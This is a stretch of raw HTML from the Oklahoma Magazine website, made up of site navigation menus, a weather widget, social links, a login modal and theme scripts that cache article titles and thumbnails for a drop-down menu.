	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">24.4</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#c3acadafaaada6aea2a483aca8aea2a4eda0acae" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1500";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "375";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-legacy-beyond-erasure\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Legacy Beyond Erasure\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Legacy Beyond Erasure\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Boley-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Boley-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-legacy-beyond-erasure\/\"  rel=\"bookmark\" title=\"A Legacy Beyond Erasure\">A Legacy Beyond Erasure<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/preserving-the-glow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preserving the Glow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Preserving the Glow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Meadow-Gold-at-Night-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Meadow-Gold-at-Night-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/preserving-the-glow\/\"  rel=\"bookmark\" title=\"Preserving the Glow\">Preserving the Glow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/ignoring-the-way-its-done\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ignoring \u201cThe Way It\u2019s Done\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ignoring \u201cThe Way It\u2019s Done\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Hale-Dean-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Hale-Dean-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/ignoring-the-way-its-done\/\"  rel=\"bookmark\" title=\"Ignoring \u201cThe Way It\u2019s Done\u201d\">Ignoring \u201cThe Way It\u2019s Done\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-love-irl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Love IRL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Love IRL\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Screenshot-2026-01-29-at-1.43.05-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/Screenshot-2026-01-29-at-1.43.05-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-love-irl\/\"  rel=\"bookmark\" title=\"Finding Love IRL\">Finding Love IRL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Booch of the Future\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Booch of the Future\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/07\/IMG_17901.jpg\" width=\"182\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/booch-of-the-future\/\"  rel=\"bookmark\" title=\"Booch of the Future\">Booch of the Future<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Learning By Doing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Learning By Doing\" data-type=\"image_tag\" 